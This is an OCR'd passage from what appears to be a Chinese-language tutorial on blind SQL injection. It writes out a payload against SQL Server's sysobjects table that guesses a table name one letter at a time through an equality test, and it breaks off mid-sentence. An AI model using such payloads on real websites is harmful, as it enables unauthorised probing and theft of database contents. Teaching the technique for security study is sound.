
现在我们试试这个：
1
and
(
select
top
1
substring
(
name
, 1,
1)
from
sysobjects
where
id=(
select
top
1 id
from
(
select
top
1 id
from
sysobjects
where
xtype=
'u'
order
by
id
) sq
order
by
id
desc
)
) =
'a'
要记住用这整个语句块来替换刚才那个查询串的“ id=1”，
这实际上是一个在前一个询问上做出的小变化，试图获取
表单名称。事实上主要的区别在于现在不是试图通过将字
符串转换为整数来构造异常，而是运用相等测试来检查是
否有一个表单首字母为“a”(假设这里对大小写不敏感)。假
如这个查询和“ id=1”给我们的信息一样，那么它就相当于
向我们证实相等测试成立了，sysobjects里确实有一个首字